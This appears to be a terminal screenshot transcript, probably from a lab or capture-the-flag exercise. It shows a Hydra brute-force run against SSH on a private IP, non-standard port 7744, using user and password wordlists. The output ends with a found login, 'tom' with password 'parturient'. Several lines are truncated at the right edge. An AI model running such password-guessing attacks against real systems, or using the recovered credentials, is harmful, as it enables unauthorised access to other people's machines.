 (j3fffff㉿j3fffff)-[~/Templates]
$ hydra -L user.txt -P dict.txt 10.131.210.137 ssh -s 7744
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in milita
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-13 13:24:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waitin
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 714 login tries (l:3/p:238), ~45
[DATA] attacking ssh://10.131.210.137:7744/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 560 to do in 00:04h, 14 active
[STATUS] 107.33 tries/min, 322 tries in 00:03h, 394 to do in 00:04h, 14 active
[7744][ssh] host: 10.131.210.137 login: tom password: parturient
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-13 13:31:51